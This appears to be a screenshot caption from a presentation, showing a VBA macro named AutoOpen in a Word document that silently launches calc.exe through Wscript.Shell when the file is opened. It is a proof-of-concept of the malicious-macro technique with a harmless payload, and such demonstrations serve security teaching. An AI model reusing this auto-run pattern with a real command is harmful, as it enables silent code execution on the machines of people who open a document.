 Calculator - ThisDocument (Code)
(General)
Sub AutoOpen()
    Dim payload As String
    payload = "calc.exe"
    CreateObject("Wscript.Shell").Run payload, 0
End Sub